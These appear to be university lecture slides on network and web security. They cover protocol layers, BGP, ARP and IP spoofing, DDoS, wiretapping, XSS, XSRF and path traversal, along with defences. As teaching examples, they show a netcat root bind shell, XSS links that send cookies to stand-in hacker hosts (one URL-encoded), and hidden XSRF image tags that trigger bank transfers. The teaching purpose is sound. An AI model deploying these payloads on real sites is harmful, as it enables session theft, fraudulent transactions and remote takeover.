# **Cyber Security**Networks and web security

Chris G. Willcocks Durham University

#### Lecture overview

#### Web Applications Security



**Network Security** 

#### Internet protocol suite

#### **Application layer**

BGP · DHCP · DNS · FTP · HTTP · IMAP · LDAP · MGCP · NNTP · NTP · POP · ONC/RPC · RTP · RTSP · RIP · SIP · SMTP · SNMP · SSH · Telnet · TLS/SSL · XMPP · more...

#### Transport layer

TCP • UDP • DCCP • SCTP • RSVP • more...

#### Internet layer

IP (IPv4 • IPv6) • ICMP • ICMPv6 • ECN • IGMP • IPsec • more...

#### Link layer

ARP • NDP • OSPF • Tunnels (L2TP) • PPP • MAC (Ethernet • DSL • ISDN • FDDI) • more...

V • T • E

# OSI model



**7. Application layer** [hide] NNTP • SIP • SSI • DNS • FTP • Gopher • HTTP • NFS • NTP • SMPP • SMTP • SNMP

Telnet • DHCP • Netconf • more....

**6. Presentation layer** [hide]

MIME • XDR

5. Session layer [hide]

Named pipe • NetBIOS • SAP • PPTP • RTP • SOCKS • SPDY

4. Transport layer [hide]

TCP • UDP • SCTP • DCCP • SPX

3. Network layer [hide]

IP (IPv4 • IPv6) • ICMP • IPsec • IGMP • IPX • AppleTalk • X.25 PLP

2. Data link layer [hide]

ATM • ARP • IS-IS • SDLC • HDLC • CSLIP • SLIP • GFP • PLIP • IEEE 802.2 • LLC • MAC • L2TP • IEEE 802.3 • Frame Relay • ITU-T G.hn DLL • PPP • X.25 LAPB • Q.921 LAPD • Q.922 LAPF

1. Physical layer [hide]

EIA/TIA-232 · EIA/TIA-449 ·
ITU-T V-Series · I.430 · I.431 · PDH ·
SONET/SDH · PON · OTN · DSL ·
IEEE 802.3 · IEEE 802.11 · IEEE 802.15 ·
IEEE 802.16 · IEEE 1394 ·
ITU-T G.hn PHY · USB · Bluetooth ·
RS-232 · RS-449

V • T • E

# Recap of the basics of networks









### The internet backbone









AAE-1 undersea internet cable

**Switches** 

Routers

**Core Routers** 

Fibre Optic Cable

# **Border Gateway Protocol (BGP)**



- What if you want to take down a big chunk (or all) of the internet?
- BGP trusts all route announcements sent by its peers
- What if you announce a shorter route through a blank page?
  - Chaos spreads through BGP!



# **Router Security**



- Security features:
  - Firewalls ( also stateful packet inspection)
  - VPN handling
    - Confidentiality via encryption
    - Authentication
    - Message integrity (detect instances of tampering with transmitted messages)
- NAT
  - Allows a LAN to appear under a single machine with a single IP address (e.g. limited: IPv4 address space)
  - o Breaks the end-to-end communication model
  - NATs don't make internal network topology secure.
- Not straightforward to configure for average homeowner:
  - Router security overview



### Telnet, SSH, Netcat, and FTP



- Telnet is a very old protocol that should not be used any more.
  - All data is sent unencrypted in plain text.
  - Easy to capture passwords using a packet sniffer.
  - Subject to MITM attacks.
- Telnet replaced by SSH:
  - Strong encryption with public key authentication ensuring remote computer is who it claims to be.
  - o Demonstration in the Lecture on authentication.
- FTP is also obsolete (except insensitive data).
  - Sends login and password in clear text vulnerable to sniffing attacks.
  - Do FTP over SSH (SFTP).
  - Check FTP server path is pointing to sensible location.

```
jan@Valhalla:~$ nmap -Pn 192.168.0.1

Starting Nmap 7.01 ( https://nmap.org ) at 2016-12-09 10:43 GMT
Nmap scan report for routerlogin.net (192.168.0.1)
Host is up (0.0238 latency).
Not shown: 997 closed ports
PORT STATE SERVICE
23/tcp open telnet
53/tcp open domain
80/tcp open http

Nmap done: 1 IP address (1 host up) scanned in 1.41 seconds
jan@Valhalla:~$
```

```
jan@Valhalla:~$ telnet 192.168.0.1
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
Telnet login:
Password:

BusyBox v1.15.2 (2014-11-18 12:10:17 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.#
```

# **Netcat example**



- Simple low-level tool to read and write to network connections using TCP and UDP.
  - Example of leaving a connection open with root privileges:

```
chris@chris-lab > ~/security / master • > sudo netcat -l -p 1234 -e /bin/sh [sudo] password for chris:
```

Port scan reveals open port:

```
Adversary can gain remote shell with root privileges
```

```
chris@chris-lab  pscan -p 1000 -P 1500 127.0.0.1
Scanning 127.0.0.1 ports 1000 to 1500
Port Proto State Service
1234 tcp open search-agent
500 closed, 1 open, 0 timed out (or blocked) ports
chris@chris-lab  master  netcat 127.0.0.1 1234
whoami
root
```

### **ARP vulnerabilities and NDP**



#### Address Resolution Protocol:

- Maps Internet Protocol (IPv4, 32bits) address to physical machine (MAC address, 48bits)
- Vulnerable to:
  - ARP Spoofing
    - Steal sensitive information
    - DoS, Man-in-the-middle (MITM),
       Session-hijacking
  - MAC Flooding
  - MAC Duplicating
- Still widely used, but replaced by NDP for IPv6.



## Very easy if you're in the middle:







#### Don't do this.

- Quite easy to detect it.
- If you want to try this at home, get permission of people you are attacking.

<u>SNORT: Intrusion detection</u> <u>and prevention system</u>



- Get hosts
- 2. Select source(s)
- 3. Select destination(s)
- 4. Select MITM approach
- 5. Start sniffing
- 6. Add intercept code <u>Kittenwar</u>

# **IPv6 Neighbor Discovery Protocol (NDP)**



- Also resolves network layer (IP) and link layer like ARP, but for IPv6.
- Secure Neighbor Discovery (SEND) security extension
  - Cryptographically generated addresses ensure that the claimed source of an NDP message is the owner of the claimed address.
- Offers <u>lots of improvements</u> over IPv4 equivalent protocols. Some:
  - o Better router discovery.
  - More robust to failures where neighbours become unreachable.
- But still far from perfect:
  - Still vulnerable to MITM via:
    - Spoofed ICMPv6 neighborhood router advertisement.
    - Rogue DHCPv6 servers, and other approaches.
  - Vulnerable to DoS by flooding and many others.
- Further reading: <u>lots of IPv6 hacks (especially towards end of report)</u>

# **IP Spoofing**



- Changing the source IP of a packet with a fake IP address to hide the identity of the sender.
- The victim thinks he's talking to his friend, but actually he's talking to the hacker.
- Protection:
  - Authentication protocol
  - Encrypted sessions
  - Access control lists (ACLs)
  - Filtering of traffic
  - Proper router configuration



# **Smurf and Fraggle attacks**





Good video of attack and mitigation through SNORT

Similarly read about NTP amplification (monlist)



## **Distributed Denial of Service (DDoS)**



- Very difficult to protect against:
  - Google re: when Michael Jackson died: "We're sorry, but your query looks similar to automated requests from a computer virus or spyware application. To protect our users, we can't process your request right now."



### **DDoS Command & Control (C&C)**





# Wiretapping



### Passive splice tap:

- <u>DIY Guide</u>: link on cable being tapped is never dropped (commercial products also available).
- Fire up your favourite packet sniffer (e.g. hexinject)





# Recap of web technologies





# Web security overview



Nearly 70% of attacks consist of XSS scripting and injections.

- Will focus on modern/relevant vulnerabilities and hacks.
- Some stuff covered in future lectures.
- There's a <u>very good reason</u> why i'm not putting the summative coursework marking scheme as "content inaccessible to students" on blackboard!

| 37% | Cross-site scripting                                   |
|-----|--------------------------------------------------------|
| 16% | SQL injection                                          |
| 5%  | Path disclosure                                        |
| 5%  | Denial-of-service attack                               |
| 4%  | Arbitrary code execution                               |
| 4%  | Memory corruption                                      |
| 4%  | Cross-site request forgery                             |
| 3%  | Data breach (information disclosure)                   |
| 3%  | Arbitrary file inclusion                               |
| 2%  | Local file inclusion                                   |
| 1%  | Remote file inclusion                                  |
| 1%  | Buffer overflow                                        |
| 15% | Other, including code injection (PHP/JavaScript), etc. |

# **Cross-Site Scripting (XSS)**





#### **Protection:**

- Whitelisting
  - Only allow valid inputs on server
- HTML escaping
- Sanitization
- Blacklisting
  - Quite fragile and not very good
- Follow the rules

# **Cross-Site Scripting (XSS)**



- Biggest and very dangerous web-based attacks.
  - \$7,500 reward by Google for finding malicious ones.
- Very easy to do (will be doing this in practicals).
  - Hard to foresee and protect against in complex dynamic web sites.





Ebay

Slack

..."but most of all, samy is my hero"

### Cookies





#### **Cookies**

Credential tokens:

- Held in local browsing session
- Identify you to a remote server
- Remember states
  - Shopping cart
  - Browsing history
  - Data in form fields
- Common target for hackers

# XSS and XSRF cookie theft examples



#### **Cross-site Scripting (XSS) Cookie Theft:**

<a href="#" onclick="window.location = 'http://hacker.com/steal?text=' + escape(document.cookie); return false;">Click here!</a>

#### **Cross-site Request Forgery (XSRF) Cookie Theft**

 Assume a banking website authenticates users by cookies, and that the victim has recently logged in and the cookie hasn't expired. He then browsers a forum where the following code is injected:

#### <img

src="http:/bitcoin-trade.com/withdraw?account=victim&amount=1000&for=
hacker">

#### **Non-Persistent XSS**



### Typically done in emails:

**From:** Sally Subject: Christmas is coming! Seasons greetings Everyone! We have lots of wonderful Christmas gifts! Click on the link to see: <a href="http://www.sallystore.com/search.php?item=Christmas%20Gift">http://www.sallystore.com/search.php?item=Christmas%20Gift</a>

#### Hacker puts code in email link:

<a href="http://www.sallystore.com/search.php?item=<script type="text/javascript"> document.location=http://www.hackerl.com/steal.php& + document.cookie;</script>">http://www.sallystore.com/search.php?item=Christmas%20Gift</a>

 User Sees: <u>http://www.sallystore.com/search.php?item=Christmas%20Gift</u>

#### Or URL can be encoded (unicode) not pretty but hides the terrible purpose:

http://www.sallystore.com/search.php?item=%3c%73%63%72%69%70%74%20%74%79%70%65%3d%e 2%80%9c74%65%78%74%2f%6a%61%76%61%73%63%72%69%70%74%e2%80%9d%3e%20%64%6f%6 3%75%6d%65%6e%74%2e%6c%6f%63%61%74%69%6f%6e%3d%68%74%74%70%3a%2f%2f%77%77% 77%2e%68%61%72%72%79%73%74%65%61%6c%2e%63%6f%6d%2f%73%74%65%61%6c%32%2e%70 %68%70%26%20%2b%20%64%6f%63%75%6

### **Non-Persistent XSRF**



**From**: Hacker

**Subject**: New loan rates Dear Customer, We have a sale on at the moment

with good loan rates for all sizes. Please take a look:

http://www.bank.com/transfer.php?to=123456?amount=100

<img width="0" height="0" border="0"
src="http://www.bank.com/transfer.php?to=123456?amount=100">

• Sent out in bulk assuming some of the users will be registered with the bank. Better posted in the bank forum area (e.g. persistent XSRF).

### **Path Traversal Attacks**



 If paths aren't properly verified then users may easily gain access to other files on the server.



# \*NIX Tools / Commands



| nmap      | Network discovery and security auditing                                    |
|-----------|----------------------------------------------------------------------------|
| hexinject | Packet sniffer and injector                                                |
| hping     | TCP/IP packet assembler/analyzer.                                          |
| bettercap | Modular MITM framework, sniff for credentials, manipulate HTTP, HTTPS, TCP |
| wireshark | Packet sniffer                                                             |
| ip        | Display and configure network parameters for host interfaces               |
| pscan     | Busybox port scanner (has tiny/simple implementations of many unix tools)  |

More at:

https://blackarch.org/tools.html